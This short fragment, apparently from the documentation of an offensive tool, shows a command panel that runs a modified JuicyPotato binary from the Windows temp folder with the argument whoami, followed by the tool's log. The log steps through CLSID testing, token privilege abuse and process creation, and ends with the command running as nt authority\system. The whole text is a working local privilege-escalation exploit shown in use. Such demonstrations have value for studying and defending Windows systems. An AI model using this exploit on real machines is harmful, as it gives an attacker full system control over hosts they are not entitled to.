 Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c c:\windows\temp\juicypotato.exe -p whoami
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 16999
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORIT
[+] Launching server c:\windows\temp\JuicyPotato.exe -s 18136
[+] SeAssignPrimaryToken enabled!
[+] CommandThread launched!
[+] CreateProcessAsUser OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:18136...
[+] Command server connected!
=================================
nt authority\system